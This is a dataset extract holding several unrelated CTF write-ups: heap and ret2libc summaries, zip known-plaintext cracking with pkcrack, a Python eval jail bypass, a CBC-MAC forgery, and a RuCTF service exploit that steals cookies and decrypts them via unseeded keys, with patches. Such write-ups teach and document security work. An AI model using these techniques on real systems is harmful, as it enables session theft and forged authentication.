text_chunk
stringlengths 151
703k
|
|---|
In `0CTFQuals 2018 - BabyHeap` challenge, there is an `off-by-one` vulnerability that leads to `double free` vulnerability which allows us to launch `fastbin dup` attack. Basically, we can leak a `libc` address to de-randomize `ASLR`, and overwrite `__malloc_hook` with `one gadget` to execute `/bin/sh`. As part of our exploit, we managed to overwrite `top chunk` pointer in the `main arena` which forces `malloc` to return an almost arbitrary memory location on the following allocation. This is an interesting `heap exploitation` challenge to learn bypassing protections like `NX`, `Canary`, `PIE`, `Full RELRO`, and `ASLR` in `x86_64` binaries. |
# *CTF 2019 `She [Misc]` writeup
## 問題
## 解法リンク[[1.]](https://drive.google.com/drive/folders/13Fm9iqFPr6TZeSTy8FPkVfrdsvydoXC_?usp=sharing) [[2.]](https://share.weiyun.com/5nE8Nxt)からzipファイルがダウンロードできる.
中身は"RPGツクール"で作られているらしいゲームで,NPCの話をまとめると,「強くなってから左下の鳥さんを倒せ」ということらしい.とりあえず行ってみる.強い.強いのでチートを使うしかない.
[RPGツクールXP セーブデータ改変ツール Professional](https://www.vector.co.jp/soft/win95/game/se494646.html)というものがあるようなのでインストールして使ってみる.各パラメータもわかりやすかったので,とりあえず触ってよさそうなステータスをすべてマックスにして異世界転生するも,一切攻撃が通らない.レベルマックス筋力マックスの攻撃が通らないならスキルしかないなと思って選択すると,レベルMAXなのにスキルが0個だった.筋肉が過ぎる.
### NPCの話をよく読むここは序盤の街.NPCも大切なことを教えてくれる.NPCは単に「強くなれ」ではなく「できるだけ早くレベルを上げろ」と言っていた.暗に「経験値テーブルをいじれ」と言っているのである.
データツリーの`Game_Actor`内に`exp_list`といういかにも経験値テーブルらしいものがあるので,とりあえず数値をすべて1にする.この面倒な作業が本ゲームにおける実質的なレベル上げ作業となる.(追記: 経験値テーブルの合計以上の経験値を与えた状態でレベルを上げるので問題なかったので,実はこの面倒な作業は必要ない.)
再度異世界転生して修練場で訓練士を1人倒すと,晴れてレベルマックス.スキル枠も6つとなったので再挑戦する.スキルも通らない.
しかし,少しだけ敵の行動に変化があった.こちらが回復で時間稼ぎをしていると,"pwn"という謎の技を繰り出した後に勝手に毒状態になり,結構なダメージを食らっているのである.それを眺めているとほぼワンパンの攻撃が来てゲームオーバーとなった.
skillリストを見に行くと,先ほどの"pwn"に加えて"misc"というスキル,さらに敵のスキルやcureなどの習得済みのスキルの上位版が登録してある.勝ち方が分かってきた.
### 硬い敵は毒殺する子供のころからいろんなRPGで散々学んできたことであるが,固定ダメージは硬い敵にはとても有効となる.要は毒状態の敵が死ぬまで耐えきればいい.硬い敵は総じて火力が低いものであるが,今回の敵は火力も高い.つまりこちらも相応の耐久力を持つ必要がある.
何度か戦闘を回してみると,耐久のステータス値をMAXにしておけばHPが満タンで死ぬことはなさそうなことが分かった.そこで,パーティーメンバーに自分自身を複製して1ターンに合計4回分の回復ができるようにする.
あとは読み通りで,待っていれば勝手に鳥は倒れた.
`戦闘後の画像`
### ドラキュラと遊ぶ鳥を倒すと扉があいたので奥に進むと,牢屋らしき場所に入れる.コウモリの話を聞いてから,3つの大部屋に1体ずついるドラキュラにつかまらないように檻を開けていく.6つ目を開けたところで画面端に新しい扉が現れた.そこをくぐって階段を上ると,魔法の鏡と話せる.

というわけで戻って確認すると,見つけた順番が"371269",左から順番に"213697"だったので,それぞれMD5で暗号化してフォーマットに入れる.変換にはオンラインツールの[MD5ハッシュ計算ツール](http://phpspot.net/php/pg%EF%BC%AD%EF%BC%A4%EF%BC%95%E3%83%8F%E3%83%83%E3%82%B7%E3%83%A5%E8%A8%88%E7%AE%97%E3%83%84%E3%83%BC%E3%83%AB.html)を利用した.
結果としては,flagは"213697"をMD5で暗号化して大文字のフォーマットいれたものになる.
<details><summary>flag</summary><div>*CTF{d6f3fdffbcb462607878af65d059f274}</div></details>
## 反省明日役に立たないタイプの好きな問題だが,本当に役に立たなそうなのでなんでwriteupを書いたのかもよくわからない.この問題で再確認できるのは硬い敵への戦法くらいだろう.
ちなみに"misc"は自分にしか打てず,打つと死ぬ自殺技.確殺っぽいので,miscを敵に打てるようにできればもっとかっこよかったかもしれない.
楽しい問題だった.
## tool+ [RPGツクールXP セーブデータ改変ツール Professional](https://www.vector.co.jp/soft/win95/game/se494646.html)+ [MD5ハッシュ計算ツール](http://phpspot.net/php/pg%EF%BC%AD%EF%BC%A4%EF%BC%95%E3%83%8F%E3%83%83%E3%82%B7%E3%83%A5%E8%A8%88%E7%AE%97%E3%83%84%E3%83%BC%E3%83%AB.html) |
# *CTF 2019 `otaku [Misc]` writeup
## 問題
## 解答[https://adworld.xctf.org.cn/media/uploads/task/82598457d27f4149a96e2cc38f49c873.zip](https://adworld.xctf.org.cn/media/uploads/task/82598457d27f4149a96e2cc38f49c873.zip)からzipファイルがダウンロードできる.
```$ binwalk 82598457d27f4149a96e2cc38f49c873.zip
DECIMAL HEXADECIMAL DESCRIPTION--------------------------------------------------------------------------------0 0x0 Zip archive data, at least v2.0 to extract, compressed size: 3584630, uncompressed size: 3584144, name: flag.zip3584668 0x36B29C Zip archive data, at least v2.0 to extract, compressed size: 11573, uncompressed size: 14392, name: Anime_Intro.doc3596473 0x36E0B9 End of Zip archive```
中身は`flag.zip`と`Anime_Intro.doc`の2つで,`Anime_Intro.doc`の方はパスワードがかかっていないので,`unzip`で解凍できる.
### 第1話「~~愛してる~~」と自動手記人形
Anime_Intro.docから確認していく.内容はヴァイオレット・エヴァーガーデンの話で,まるごと検索すると第1話のあらすじらしい.ギルベルト少佐の名前に訂正線が引いてあり,"I-the-almighty-quiz-maker"に書き換えられている.自分のことをギルベルト少佐だと勘違いしたオタク,またの名をI-the-almighty-quiz-maker.この問題は彼の遺言探しから始まる.
本来"I love you"が入っているはずの空白部分が彼のlast wishであり,`flag.zip`のパスになるのだろうと思って調べると,普通に白文字で"I love you"とそのまま書いてあった.目をつけるところは間違っていないはずなので少し考えると,少佐がオタクの二つ名に書き換えられていることから,同様に"I love you"の後ろにもオタクが書き換えた文章が本来はあるはずだと思い至った.
以前PowerPointの問題か何かで聞いたことがあったメタデータの見方を思い出したので,wordも同じだろうと考える.変更履歴を見るため拡張子を変えて`Anime_Intro.zip`にして解凍し,`Anime_Intro/word/document.xml`からAnime_Intro.docのメタデータを確認する.「"I love you」に続いて文章があるようなので,位置的にも正しい.もっと楽な方法があるのかもしれないが手作業でタグを消すと,以下の文章が現れる.
**(注) 以下の文章はヴァイオレット・エヴァーガーデンのネタバレを含みます.**僕みたいに「原作は読んでないけどアニメは見たよ」「2020年の新作映画も楽しみだね」って人は,文章の内容自体は問題にほとんど関係ないので読み飛ばしてください.ネタバレはどちらかといえば調べてた途中に読んだwikipediaのせいですが,怒る人もいるからよくないですね.
<details><summary>I-the-almighty-quiz-makerの遺言</summary><div>
```Hello everyone, I am Gilbert.Everyone thought that I was killed, but actually I survived.Now that I have no cash with me and I’m trapped in another country.I can't contact Violet now.She must be desperate to see me and I don't want her to cry for me.I need to pay 300 for the train, and 88 for the meal.Cash or battlenet point are both accepted.I don't play the Hearthstone, and I don't even know what is Rastakhan's Rumble.```</div></details>
### オタクが残した「Hearthstone」の意味を知るために.
突然のHearthstoneの圧倒的違和感のために,しばらく[Rastakhan's Rumble wiki](https://hearthstone.gamepedia.com/Rastakhan%27s_Rumble)を眺めて時間を溶かすことになる.カードの設定を読んでみたり,必要だという電車賃や食費で買えるカードパックとかを探したりなどしていた.ちなみに,`unzip 82598457d27f4149a96e2cc38f49c873.zip`をパスワード`Hearthstone`で解凍すると,`flag.zip`が取り出せるが,破損しているといわれる.
`7z x -tzip 82598457d27f4149a96e2cc38f49c873.zip`というように解凍すると,パスワードも必要なく,正常な`flag.zip`がとりだせた.(もはやHearthstoneとはなんだったのか)
binwalkで調べると,手に入ったflag.zipの中身は`flag.png`と`last word.txt`らしい.外側のパスワードが一応`Hearthstone`だったので,内側は`Rastakhan's Rumble`あたりを使えるのかと思ったが違う.チームメンバーから「last wordがヒントになるのでは」というコメントをもらって,last wordsといえば明らかにメタデータから抜いてきた文章だろうと目星がついたので,[pkcrack](http://kaworu.jpn.org/kaworu/2012-12-07-1.php#2012-12-07-1-14b7d76f2abce310837a677aad65c1ad)を利用して既知平文攻撃をすることにした.
### 自動既知平文攻撃人形上の遺言の改行をなくして`last word.txt`を作ると,flag.zip内の`last word.txt`のファイルサイズと一致したので,確実に合っていると思いそのまま実行する.
`pkcrack -C flag.zip -c last\ words.txt -p last\ words.txt -d output.zip`
が,うまくクラックできない.
方針としてはかなり確信があったので何か足りない部分はないかと考えていると,問題文の下にtips的なものが書いてあったのを思い出した.
**The text is GBK encoding.**
つまりUTF-8のままでは別のファイルになっているからダメだったということらしいので,手元のlast words.txtの文字コードをGBKに変換する.今度こそいけるだろうと再度pkcrackを実行するも,まだ成功しない.
ファイルサイズとエンコードも合わせているので,textファイル自体は合っているはずである.そこで,pkcrack自体の処理方法に原因があるのかもしれないと考えた.そもそもpkcrackがどういう動作をしているのかよくわかってなかったので少し調べてみると,-p オプションで渡したファイルを圧縮してからクラッキングが行われているらしい.つまり「pkcrackは渡したtextファイルを自動で圧縮処理している」ということになる.どういう形式で圧縮しているのかは分からないが,「そういえば最初普通にunzipしただけだとflag.zipが壊れてたなぁ」と気になったので,手元でいつもの通りlast words.txtを圧縮してから`zipinfo`でzipファイルを確認していく.
```ishioka@/mnt/c/Users/ishioka/Desktop/workspace/CTF/2019_04_xctf/Misc/otaku$ zip last\ words.zip last\ words.txt adding: last words.txt (deflated 37%)ishioka@/mnt/c/Users/ishioka/Desktop/workspace/CTF/2019_04_xctf/Misc/otaku$ zipinfo last\ words.zipArchive: last words.zipZip file size: 451 bytes, number of entries: 1-rwxrwxrwx 3.0 unx 432 tx defN 19-Feb-27 00:28 last words.txt1 file, 432 bytes uncompressed, 273 bytes compressed: 36.8%ishioka@/mnt/c/Users/ishioka/Desktop/workspace/CTF/2019_04_xctf/Misc/otaku$ zipinfo flag.zipArchive: flag.zipZip file size: 3584144 bytes, number of entries: 2-rw-a-- 3.1 fat 3583101 BX defN 19-Feb-26 16:22 flag.png-rw-a-- 3.1 fat 432 BX defN 19-Feb-26 23:28 last words.txt2 files, 3583533 bytes uncompressed, 3583717 bytes compressed: 0.0%```
よくわからんけどなんか別のっぽい...
少し調べてみても,調べ方が悪いのかそもそも記事がないのか,あまりヒットしない.ここで思い出したのが壊れてないflag.zipをunzipした時の文字化け出力.
```$ unzip flag.zipArchive: flag.zipѹ�������winrar�汾 5.70 beta 2���ã�zipѹ���ļ�����ѹ���ʣ�ѹ��ʽ����[flag.zip] flag.png password:```
WinRARなるものを使って圧縮してそうなので,[WinRAR](https://www.winrarjapan.com/download)をダウンロード.それを使ってzipに圧縮してみる.書庫形式を"ZIP"にして,圧縮方式はひとまず"標準"にしておく.これをzipinfoで確認すると,
```$ zipinfo last\ words.zipArchive: last words.zipZip file size: 434 bytes, number of entries: 1-rw-a-- 3.1 fat 432 bx defN 19-Feb-27 00:28 last words.txt1 file, 432 bytes uncompressed, 272 bytes compressed: 37.0%```
よくわからんけどなんか揃ったっぽい!
形式を合わせたzipファイルを-Pオプションで追加して,再度pkcrackに挑戦する.
```$ pkcrack -C flag.zip -c last\ words.txt -p last\ words.txt -P last\ words.zip -d output.zipFiles read. Starting stage 1 on Sun Apr 28 19:04:47 2019Generating 1st generation of possible key2_283 values...done.Found 4194304 possible key2-values.Now we're trying to reduce these...Done. Left with 29381 possible Values. bestOffset is 24.Stage 1 completed. Starting stage 2 on Sun Apr 28 19:04:52 2019Ta-daaaaa! key0=106d3a93, key1=6c0cc013, key2=338e8d6fProbabilistic test succeeded for 264 bytes.Ta-daaaaa! key0=106d3a93, key1=6c0cc013, key2=338e8d6fProbabilistic test succeeded for 264 bytes.Ta-daaaaa! key0=106d3a93, key1=6c0cc013, key2=338e8d6fProbabilistic test succeeded for 264 bytes.Ta-daaaaa! key0=106d3a93, key1=6c0cc013, key2=338e8d6fProbabilistic test succeeded for 264 bytes.Stage 2 completed. Starting zipdecrypt on Sun Apr 28 19:15:15 2019Decrypting flag.png (08d85bc0059d9b317475d782)... OK!Decrypting last words.txt (bece79e363558e91e0a590bb)... OK!Finished on Sun Apr 28 19:15:15 2019```
いけた.ついに終わった.
あとは`flag.png`に書いてあるflagを確認して,
`.........ヴァイオレットちゃんはかわいいなぁ......ふぅ.........`
ひとまず手元で簡単にできるsteganographyのチェックをひと通り終え,心が折れたので作業中断.
早く大会終わって解放されないかなーと思いながらご飯を食べていると,チームメンバーからflagゲットの連絡が入った.[Steganography Online](https://stylesuxx.github.io/steganography/)に画像を放り込んだらflagがでたらしい.もはや悔しいやら嬉しいやらもなく,解放してもらえたことにただただ感謝.
果報は飯食って待て.
<details><summary>flag</summary><div>*ctf{vI0l3t_Ev3rg@RdeN}</div></details>
## 反省気付きが求められる部分もあってMiscっぽいなぁという印象.しかし,喜びもつかの間に問題が終わらないせいで,どちらかといえば精神との戦いだったような気がする.負けたけど.
いろいろやったので備忘録として早めにwriteupを書いたものの,気になっていることもいくつかあって,WinRARの試用期間が終わっても同じことができるのかどうかも不安だし,最後のステガノはオンラインツールでできるなら手元でもできるんだろうなと感じている.今後のためにも,暇を見てもう少し調べてみたい問題ではある.
何かわかれば追記します.何かわかっていれば教えてください.
## 追記普通にzstegで出た......
ステガノの問題やり始めてから今までに使ったことがなかったから完全に忘れてた.
```$ zsteg flag.png/usr/lib/ruby/2.5.0/open3.rb:199: warning: Insecure world writable dir /home/ishioka/.local/bin in PATH, mode 040777imagedata .. file: VAX-order 68k Blit mpx/mux executableb1,rgb,lsb,xy .. text: "*ctf{vI0l3t_Ev3rg@RdeN}\n"b2,r,msb,xy .. text: "UUUUUUV)\\"b4,r,lsb,xy .. text: "gwdUB33\""b4,r,msb,xy .. text: "UUUUUUUUUUUUYU"b4,g,lsb,xy .. text: "23TETfTER\"1"b4,b,lsb,xy .. text: "gTT#%Ugi"b4,b,msb,xy .. text: "DDDD\"\"\"\"\"\"\"\",\""```
手元の環境だとstepicがエラーで使えないのでzstegを使うことにする.
## tool+ [pkcrack](http://kaworu.jpn.org/kaworu/2012-12-07-1.php#2012-12-07-1-14b7d76f2abce310837a677aad65c1ad)+ [WinRAR](https://www.winrarjapan.com/download)+ [Steganography Online](https://stylesuxx.github.io/steganography/)+ [zsteg](https://github.com/zed-0xff/zsteg) |
# i can count
Description: Let's do this together. You do know how to count, don't you? "i can count" is a 32bit Linux binary with symbols that requests the user to count up until a function identifies the entered number as the flag.
## Solution
The verification process consists out of a function that "encodes" each ASCII digit that was entered and checks if they match with a fixed array.If 19 correct digits are entered the number is treated as correct and is outputted as the flag.
By mapping each digit to the encoded value and then mapping the compare array back to the digits the values originate from results in the flag `PCTF{2052419606511006177}`.
I automated this task with a small gdb script:
```pythongdb.execute("b *main") # break somewheregdb.execute("b *check_flag+35") # beginning of rol codegdb.execute("b *check_flag+1330") # compare at the endgdb.execute("run") # start the process
d = {} # dictionary of "encoded" values
for c in "0123456789": # iterate over all number character gdb.execute("jump *check_flag") # start the function gdb.execute("set *((int*)($ebp-0x1C)) = 0") # reset the index just in case gdb.execute("p flag_buf@1 = 0x%02X" % ord(c)) # set the first buffer character gdb.execute("continue") # encode the character v1 = int(gdb.parse_and_eval("$al"))&0xFF # read the encoded value d[v1] = c # save input and output character in a dictionary
res = [] # array containing finished number
for i in range(0x13): cmp = int(gdb.parse_and_eval("*((unsigned char*)(check_buf + "+str(i)+"))")) # check buffer value for the given index res.append(d[cmp]) # map the "encoded" value to a number
print("PCTF{%s}" % ''.join(res))```
# Space Saver
Description: we couldn't think of anything cute so here you go Space Saver is a 100MB file starting with a DOS boot sector and some data within surrounded by zero bytes.
## Solution
Running "binwalk -e <binary>" extracts a RAR archive with a password protected picture called "final.png" from the image and also hints at the existence of PNG files in the file system.Examining the image in a hex editor manually and searching for the PNG Header shows multiple files, but 3 of them contain a short string at the end which didn't belong to the file itself ("Spac", "3ei2", "herE").
Using the password "Spac3ei2herE" to extract the final.png file works and reveals the flag:

# can you guess me
"can you guess me" consists out of a service that serves a python script that allows 10 unique characters to be entered and evaluated.
The challenge services source file:```python#! /usr/bin/env python3
from sys import exitfrom secret import secret_value_for_password, flag, exec
print(r"")print(r"")print(r" ____ __ __ ____ __ __ ")print(r" / ___|__ _ _ _\ \ / /__ _ _ / ___|_ _ ___ ___ ___| \/ | ___ ")print(r"| | / _` | '_ \ V / _ \| | | | | _| | | |/ _ \/ __/ __| |\/| |/ _ \ ")print(r"| |__| (_| | | | | | (_) | |_| | |_| | |_| | __/\__ \__ \ | | | __/ ")print(r" \____\__,_|_| |_|_|\___/ \__,_|\____|\__,_|\___||___/___/_| |_|\___| ")print(r" ")print(r"")print(r"")
try: val = 0 inp = input("Input value: ") count_digits = len(set(inp)) if count_digits <= 10: # Make sure it is a number val = eval(inp) else: raise
if val == secret_value_for_password: print(flag) else: print("Nope. Better luck next time.")except: print("Nope. No hacking.") exit(1)```
## Solution
Using the build-in help command on the flag results in the service giving it out:``` ____ __ __ ____ __ __ / ___|__ _ _ _\ \ / /__ _ _ / ___|_ _ ___ ___ ___| \/ | ___| | / _` | '_ \ V / _ \| | | | | _| | | |/ _ \/ __/ __| |\/| |/ _ \| |__| (_| | | | | | (_) | |_| | |_| | |_| | __/\__ \__ \ | | | __/ \____\__,_|_| |_|_|\___/ \__,_|\____|\__,_|\___||___/___/_| |_|\___|
Input value: help(flag)No Python documentation found for 'PCTF{hmm_so_you_were_Able_2_g0lf_it_down?_Here_have_a_flag}'.Use help() to get the interactive help utility.Use help(str) for help on the str class.
Nope. Better luck next time.```
Opening the interactive help() console and reading out the secret module also reveals that there is no correct number input:```DATA flag = 'PCTF{hmm_so_you_were_Able_2_g0lf_it_down?_Here_have_a_flag}' secret_value_for_password = 'not even a number; this is a damn string;... trollface = '\n@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@...@@@@@...``` |
This challenge has a `stack overflow` vulnerability, by which you can overwrite the return address. Then, using `return to libc` (`ret2libc`), you are able to spawn `/bin/sh`. |
# MAC ForgeryCrypto
## Challenge
CBC-MAC is so overrated. This new scheme supports variable lengths and multiple tags per message.
nc crypto.2019.chall.actf.co 19002
Author: defund
## Solution
A tough challenge on CBC-MAC.
#### The implementation
Let's first understand the code...
From cbc_mac.py
def next(self, t, m): return AES.new(self.key, AES.MODE_ECB).encrypt(strxor(t, m))
We can see that it uses AES ECB, but they made it XOR the previous ciphertext block.
This means that it is simply an AES CBC (which they implemented themselves on top of AES ECB library)
Looking at the big picture, it is a variant of ***CBC-MAC which allows for variable block lengths***.
- https://en.wikipedia.org/wiki/CBC-MAC

In CBC-MAC, ***only the final block is used*** as the resultant signature.
#### AES CBC weakness
AES CBC has the main weakness of the Bit Flipping Attack.
- https://resources.infosecinstitute.com/cbc-byte-flipping-attack-101-approach/#gref
#### CBC-MAC weakness #1
In particular, variable length CBC-MAC can be forged by appending/concatting messages (length extension).
- https://blog.cryptographyengineering.com/2013/02/15/why-i-hate-cbc-mac/- https://scienceblogs.com/goodmath/2008/10/24/how-not-to-do-message-integrit- https://crypto.stackexchange.com/questions/11538/forge-cbc-mac-given-the-mac-of-two-messages-and-of-their-concatenation- https://security.stackexchange.com/questions/123793/why-is-cbc-mac-insecure-for-variable-length-input
> Most notably, if your system allows for variable-length messages — as it should — there is a simple attack that allows you to forge new messages. First, get a MAC T on a message M1. Now XOR the tag T into the first block of some arbitrary second message M2, and get a MAC on the modified version of M2.
> The standard fix to prepend the message length to the first block of the message before MACing it. But a surprisingly large number of (dumb) implementations skip this extra step. And many CBC-MAC implementations are dumb implementations.
---
From the code, there is a prepended length.
def mac(self, m, iv): m = pad(m, self.BLOCK_SIZE) m = split(m, self.BLOCK_SIZE) m.insert(0, long_to_bytes(len(m), self.BLOCK_SIZE)) # The length of the blocks is prepended here... t = iv for i in range(len(m)): t = self.next(t, m[i]) return t
Prepended length will improve the security, although there is still a way around it.
- https://ipfs-sec.stackexchange.cloudflare-ipfs.com/crypto/A/question/34445.html- https://en.wikipedia.org/wiki/CBC-MAC#Security_with_fixed_and_variable-length_messages
However, that said, we know that our attack plan will be ***appending messages***.
#### CBC-MAC weakness #2
Randomised IV is used.
- https://crypto.stackexchange.com/questions/1075/why-is-it-insecure-to-use-a-randomized-iv-for-cbc-mac-instead-of-an-all-zero-iv
Let's look at the code again
Code for welcome message
iv, t = cbc_mac.generate(welcome) self.write(welcome) self.write(b'MAC: %b' % binascii.hexlify(iv+t)) Code to verify user input
m = binascii.unhexlify(self.query(b'Message: ')) mac = binascii.unhexlify(self.query(b'MAC: ')) assert len(mac) == 32 iv = mac[:16] t = mac[16:]
if m != welcome and cbc_mac.verify(m, iv, t): self.write(flag)
Notice that we can input our own IV. This is the major weakness to exploit. An AES CBC bit flipping can be used.
#### Forming the attack.
Doing a debugging of the code, we see that a block size is prepended in Block 0 and the padding is also appended to the end.

This screenshot shows all the intermediate steps. It is impossible to derive the key. However, we can modify the IV to control our blocks

---
After lots of trial and error, I realised that we have the `CBC-MAC` of the original message
Let CBC-MAC(welcome) = t
So if we were to append one block afterwards, we get this
CBC-MAC(welcome || append) = t' where t' = AES-CBC(t XOR append)
If we were to control such that the append block is equal to t, we can get the following
If t == append, then t XOR append == 0
t' = AES-CBC(0x00)
This is precisely what we see. By submitting the original signature, we can make it XOR until the whole block 8 is zeroed out.

Between runs (as long as the key is constant), the encryption is always the same.

---
Knowing this, can we take advantage of this? Instead of making the input all zeros, we can make the input point back to Block 0..
This is the content of block 0, 1, 2
The original welcome message is 7 blocks long. Just now, we were able to control it to zero out the contents of block 8.

So instead, let's control block 8 to point back to block 1 contents as follows.

And then for the next 7 blocks (block 8 through block 15), it will be exactly the same as (block 1 through block 6). *Block 0 is the prepended length, block 7 is the controlling block to point back to block 1.*
In equation, it is roughly like this
Bit Flip Attack: Modify IV and also the prepended length Let's call the modification as IV', Length'
If block length changes from 2 to 3, we must modify IV such that IV' = IV ^ (2 ^ 3)
By modifying IV and Block 0 (prepended length) to match each other, Block 1 will remain untouched and the signature at block 7 is untouched.
In equation, this holds true, (IV' XOR Length') == (IV XOR Length)
Original: welcome = IV || Length || M1...Mn-1 || (Mn || Padding)
Modified my_msg = IV' || Length' || M1...Mn-1 || [Mx] || (Mn || Padding)
// where Mx is block 7 to control to point back to block 1.
So hence our payload will be
payload = welcome || control_block || welcome // where control_block = t^iv^block0
Doing so, we get the flag.

## Flag
actf{initialization_vectors_were_probably_a_bad_idea} |
# Brainhugger (RuCTF 2019)Original writeup: [https://github.com/pietroferretti/ctf/tree/master/ructf2019/brainhugger](https://github.com/pietroferretti/ctf/tree/master/ructf2019/brainhugger)
The `brainhugger` challenge at RuCTF 2019 was a simple REST API written in Go, which allowed users to register and run code written in Brainfuck.
Exploiting this challenge was crucial for our victory at RuCTF 2019, as most of the points we made were on this challenge.
The application offered four backend endpoints:
* `/register`: register a user with a password (a flag), receive a `secret` cookie used for authentication and a progressive counter (uid)* `/login`: use the password to get your auth cookie* `/runTask`: run brainfuck code, identified with a token (a flag)* `/taskInfo`: get the result of the brainfuck task corresponding to a token
## Weaponized solution
### Stealing cookies
The `secret` cookie is generated directly from the password provided at registration (the password is the flag) by encrypting it with a custom CBC-mode block cipher. Since the plaintext contains the flag, we'd like to recover the cookie if possible.
```go plainSecret := fmt.Sprintf("%v|%v", usersCount, password) encryptedSecret, err := cbc.Encrypt(key, []byte(plainSecret))```
After registration a user may login with their uid and password, and if the password matches the one saved in storage the application will set the same `secret` cookie generated during registration.
The vulnerability lies in the login logic: the application behaves peculiarly if the cookies are already set when making a request to the endpoint. If the cookies are present in the request, the application will, in order:
1. Check if the cookies are a valid `secret` and `uid` pair, i.e. they are valid credentials for an existing user;2. If the cookies are ok, reset the `secret` cookie to the one corresponding to the uid passed in the response *body*, whichever it is.
```gofunc handleLoginUser(w http.ResponseWriter, r *http.Request) { data, err := ioutil.ReadAll(r.Body) if err != nil { w.WriteHeader(400) return } var loginUser LoginUser err = json.Unmarshal(data, &loginUser) [...] if len(r.Cookies()) != 0 { ok, _, err := usersManager.ValidateCookies(r.Cookies()) // only checks if the cookies are valid if err != nil { w.WriteHeader(400) return } if ok { secret, err := usersManager.GetForCookie(loginUser.UserId) // returns the cookie for the uid in the request body if err != nil { w.WriteHeader(400) return } http.SetCookie(w, &http.Cookie{ Name: "secret", Value: secret, }) http.SetCookie(w, &http.Cookie{ Name: "uid", Value: fmt.Sprint(loginUser.UserId), }) return } }```
By making a request to the login endpoint using the cookies of a user we registered and using a different uid in the request body, we can recover the `secret` cookie for any user we want.
The patch:
```patch--- backend/main.go (date 1556446794000)+++ backend/main.go (date 1556446794000)@@ -168,7 +168,12 @@ return } if ok {- secret, err := usersManager.GetForCookie(loginUser.UserId)+ userId, _, err := usersManager.GetFromCookie(r.Cookies())+ if err != nil {+ w.WriteHeader(400)+ return+ }+ secret, err := usersManager.GetForCookie(userId) if err != nil { w.WriteHeader(400) return```
### Decrypting the cookie using predictable keys
**Note:** despite its simplicity, this vulnerability seems to be unintended by the challenge creators. The [official writeup](https://github.com/HackerDom/ructf-2019/blob/master/sploits/brainhugger/writeup.md) does not mention it, and focuses instead on the padding oracle attack.
The cookie was generated using a custom algorithm. Even without delving into the shifting, xoring and shuffling, the straightest approach is to check if the encryption key is fixed or somewhat predictable.
```go userId, cookie, err := usersManager.AddUser(newUser.Password, cbc.GenerateKey())```
```gofunc GenerateKey() []byte { key := make([]byte, KeySize) for i := 0; i < KeySize; i++ { key[i] = byte(i) } rand.Shuffle(KeySize, func(i, j int) { key[i], key[j] = key[j], key[i] }) return key}```
A quick check immediately shows an issue: the `GenerateKey` function calls `rand.Shuffle`, but the seed for the PRNG is never initialized in the whole application. This means that the keys generated for every instance of the program, for every team, will be the same! We can easily list them by repeatedly calling `GenerateKey`.
To make it even easier, the only call to the `rand` package in the whole application is at registration. Since each user is identified by a progressive uid, we immediately know the key that was used at registration (provided that the application was not restarted), i.e. the key for the user with uid `100` is the result of the 100th call to the `GenerateKey` function.
This vulnerability is very easy to patch, we just need to add a call to `rand.Seed`.
```patch--- backend/main.go (date 1556446794000)+++ backend/main.go (date 1556446794000)@@ -9,6 +9,8 @@ "log" "net/http" "strconv"+ "math/rand"+ "time" ) var taskManager TasksManager@@ -208,6 +215,7 @@ if err != nil { panic("can not parse config: " + err.Error()) }+ rand.Seed(time.Now().UTC().UnixNano()) if err := taskManager.Init(config.TasksDir, config.BrainHugExecutorPath, config.MaxItemsCount); err != nil { panic(err) }```
### Writing the exploit
By combining the previous two vulnerabilities, we can recover flags from the application in two easy steps:
1. Get the cookie for a user registered by the checksystem;2. Decrypt the cookie using the keys that we know will be generated by the PRNG.
Our exploit was written in Python, but since we already have an implementation of the decryption for the application's custom algorithm written in Go, we reused the application code to write a simple executable to decrypt the cookies.
You can find the Python exploit [here](https://github.com/pietroferretti/ctf/tree/master/ructf2019/brainhugger/exploit/exploit.py) and the decryption program [here](https://github.com/pietroferretti/ctf/tree/master/ructf2019/brainhugger/exploit/dec.go).
Since the flag was exfiltrated as ciphertext and decrypted locally using only two clean requests, the attack was likely hard to detect, and impossible to replicate. This was a big factor in the success of the exploit, which still worked on many teams even up to the end.
## Other weaknesses
There are more weaknesses and vulnerabilities that we found but we didn't think were worth the effort of weaponizing, since patching them were quite easy and the previous exploit was working really well.
### Padding oracle on the login endpoint
The flags were encrypted in CBC mode, the encryption was malleable (we could edit the plaintext by flipping bits in the ciphertext) and there was no integrity checking.From our experience with AES, we knew that given these conditions a padding oracle attack was a good candidate for a vulnerability.
Long story short: as long as an exposed application can tell any user whether the plaintext is padded correctly after decryption of a ciphertext given by the attacker, an attacker can use the little information that was revealed about the plaintext to recover the whole plaintext with multiple requests.
And this was the case. On the login endpoint, as long as we passed well-formed requests and cookies, the application would return 400 if any error happened during decryption, and 403 if the plaintext didn't match the password (i.e. the plaintext is padded correctly).
Exploiting this vulnerability required the same cookie stealing vulnerability as the previous exploit, so we decided it wasn't worth the effort of adapting the attack for the custom encryption algorithm (we would only need it for teams that patched the seed but not the cookie stealing vuln, unlikely).
Since we had already patched the cookie exfiltration vulnerability, patching the padding oracle was not necessary. Anyway, better be safe than sorry. We patched it by making the app return the same result in all cases of failure.
```patch--- backend/main.go (date 1556446794000)+++ backend/main.go (date 1556446794000)@@ -197,7 +204,7 @@ Value: fmt.Sprint(loginUser.UserId), }) } else {- w.WriteHeader(403)+ w.WriteHeader(400) return } w.WriteHeader(200)```
### The brainfuck interpreter
I'll be honest: we never actually tried to understand how the interpreter worked and which bugs it had.
The fact that it was vulnerable was obvious since the executable was compiled without a stack canary:
```all: if test -f bhexecutor.notc; then gcc -g -O0 -fno-stack-protector -x c bhexecutor.notc -o bhexecutor; fi```
We opened it once to check it out, and one of the weaknesses was spelled out clear as day: if a specific parameter wasn't passed as argument, the binary restarted itself with ASLR disabled.
We added the argument to the call to the binary and we called it a day.
```patch--- backend/bhexecutor/bhexecutor.go (date 1556438428000)+++ backend/bhexecutor/bhexecutor.go (date 1556438428000)@@ -15,7 +14,7 @@ } func (bhExecutor *BhExecutor) RunBhCode(code string, input []byte, maxOperations uint) ([]byte, error) {- cmd := exec.Command(bhExecutor.BinPath, code)+ cmd := exec.Command(bhExecutor.BinPath, "hhfg", code) stdout := &bytes.Buffer{} stdin := &bytes.Buffer{} stderr := &bytes.Buffer{}```
### Exfiltration from /static
We never actually patched the vulnerable brainfuck interpreter (apart from the ASLR check), so a handful of exploits passed through.
